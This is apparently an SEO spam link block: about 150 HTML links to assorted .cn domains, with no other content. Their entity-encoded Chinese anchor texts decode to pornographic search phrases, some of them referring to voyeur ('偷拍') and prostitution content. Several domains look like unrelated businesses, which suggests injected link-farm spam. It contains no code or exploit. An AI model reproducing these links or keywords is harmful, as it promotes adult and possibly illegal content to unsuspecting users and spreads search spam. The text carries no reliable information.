<a href="http://wildfoxcouture.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://eee0870.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://itay.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://suliu234.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jeqv.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://laiantuan.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;A&#x2164;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbswo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://2007pet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wzytsj.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://jiutai8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://ydrt.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pinggudian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ztzw.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x5F3A;&#x556A;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://frankyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zaimian.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7247;</a>|
<a href="http://3chy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x51FA;</a>|
<a href="http://fxxzdown.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jabong.com.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ue.sx.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wushanggroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shellex.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://bffmdq.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://goldsong.com.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://rimq.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hongshunda.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://eefa.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ab33com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://langara.net.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://899163.cn" target="_blank">&#x5348;&#x591C;&#x4F26;4480yy&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://419fzl.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://ecqun.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://021stwx.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kening.org.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://k-stone.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://clbuy.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yz.ah.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://autobody.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x6B21;&#x4EAE;&#x76F8;</a>|
<a href="http://ahczsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>|
<a href="http://runhe-gz.cn" target="_blank">91&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://babymama.com.cn" target="_blank">&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E09;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://thzvv.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://macauasia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://typhoonmedia.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://locationphoto.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://hh130.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://llta.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ycxzf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://hnhgct.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;XX00&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://steeeeps.cn" target="_blank">3D&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://glze.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://e05b62.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://zdauct.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://mbiq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuai77.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://seddo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://icewent.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://cnwuxikaiyuan.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xingzh.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://in-feel.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://rrkan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hoolv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pjbet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://kubite.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://125668.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://cnpaint.net.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tec-max.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3xit.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://inrun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://05308.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://gzbuy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://bwklw.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;3p</a>|
<a href="http://bmc33.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://58343.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://httpwww.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://54hz.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ggzjzx.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://88553.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://hausoft.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://weifree.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dq-go.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://iexn.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happyc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://ni21.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://matadors.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://injewel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dnqu.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://sliangyanru.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
